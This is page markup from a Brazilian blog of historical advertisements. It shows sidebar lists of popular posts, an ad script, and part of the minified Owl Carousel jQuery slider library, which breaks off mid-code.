<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html' target='_blank'>
<img alt='Licor Tarzan - 1923' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg/s72-c/anuncio%20antigo%20licor%20tarzan%201923.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html'>Licor Tarzan - 1923</a></div>
<div class='item-snippet'>O Licor Tarzan  se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html' target='_blank'>
<img alt='Anemokol - Anos 80' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRI4Zt5Jt_grUeFgYy3OMIiDuqXKot2zczmcW_zgv9Iz4o_XdOCwGq_dqAHUmHp9wS3_mYOULvd8FxPMewicJcaBMU_5VwLybKqMwOSTt6Aio35ejbCdYHqyTp_yAnkjYkh-g-0x3q9jM/s72-c/propaganda+anemokol+anos+80.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html'>Anemokol - Anos 80</a></div>
<div class='item-snippet'>   Comercial do Anemokol, xarope &quot;milagroso&quot; vendido em várias cidades brasileiras nos anos 80. Fortificante, abria o apetite, est...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html' target='_blank'>
<img alt='Cornetto (Gelato) - Anos 70' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJtjdrKhNBn4P5KML-F1Gf0ND-pie3t8S79I2mG7rFW9zLCd4j1rbpvUJ80GyhkXh4C3AeYRnMC9DpFoQsKO5fsz_hD7L3gs0ihngdFWYKCjzn8fab7XX9ilOFUK4X_HHRTmDQP0UzzY/s72-c/propaganda+do+cornetto+nos+anos+70.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html'>Cornetto (Gelato) - Anos 70</a></div>
<div class='item-snippet'>   Um dos jingles mais cantarolados nos anos 70, 80 e 90 foi o do sorvete Cornetto da Gelato, uma paródia de &quot;O Sole Mio&quot;. Atualme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prot